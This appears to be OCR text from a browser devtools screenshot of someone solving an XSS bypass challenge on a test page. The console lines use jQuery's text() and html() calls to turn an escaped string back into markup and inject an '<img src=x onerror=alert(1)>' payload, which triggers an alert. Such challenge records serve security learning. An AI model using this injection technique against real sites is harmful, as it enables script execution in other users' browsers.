 不安全 px1624.sinaapp.com/test/xsstest2/
Give me xss bypass 2~ test
px1624.sinaapp.com 显示
1
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Tamper
top Filter Default levels
Uncaught TypeError: $(...)[y] is not a function
at aa ((index):15)
at (index):12
$("#xx").html()
"&lt;img src=x onerror=alert(1)&gt;"
$("#xx").text()
"<img src=x onerror=alert(1)>"
$("#xx")["text"]()
"<img src=x onerror=alert(1)>"
$("#xx")["html"]("<img src=x onerror=alert(1)>")
k.fn.init [div#xx]
GET http://px1624.sinaapp.com/test/xsstest2/x 404 (Not Found)